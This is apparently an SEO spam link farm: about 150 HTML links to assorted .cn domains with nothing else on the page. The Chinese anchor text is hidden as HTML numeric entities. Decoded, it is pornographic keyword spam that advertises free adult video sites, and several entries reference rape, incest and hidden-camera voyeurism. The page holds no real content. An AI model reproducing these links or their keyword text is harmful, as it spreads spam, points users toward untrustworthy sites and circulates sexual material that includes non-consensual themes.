<a href="http://anzhuangdui.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://seddo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://w0onne9.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://opat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://beeu.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://langden.com.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lngutian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzbtl.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://zczdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://ccemi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wbstx.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://insass.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://lunze.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://geekbus.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://77eat.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gooegle.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://dasau.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://tea86.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dkbt.com.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://16870.com.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lofshl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjhcn.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://mitaos.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cucj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://nuipus.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://badblog.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gtii.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://akrsbx.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://i4j.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://09595.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://tqsj.com.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://33885.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://wengfan.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://joysp.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://viny.com.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://ark21.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://csshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://shanghaichangfu.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://izeng.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://fmur.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://npczz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://piearth.net.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://kdo.net.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://89012.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzkgs.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jinni99.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kuaile4.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qkhr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0898mf.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://a5280.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x719F;&#x5973;&#x7CBE;&#x54C1;av&#x8F6F;&#x4EF6;</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://gzdmdq.cn" target="_blank">777&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rtimes.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmviu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://fhagt.com.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://63p.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tickmills.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://13667152199.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://sr6868.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://wfec.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://njxglib.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://anyixuan.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://ju-da.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://xjszxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rw98.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0668jj.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efnl.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://pymsbm.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nvshou.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://jeqv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leci-design.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://clzo.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://daoshy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://17080.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://syaqw.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://hydns.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ujzz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://30586.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://optlife.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://rtimes.com.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://e05b62.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
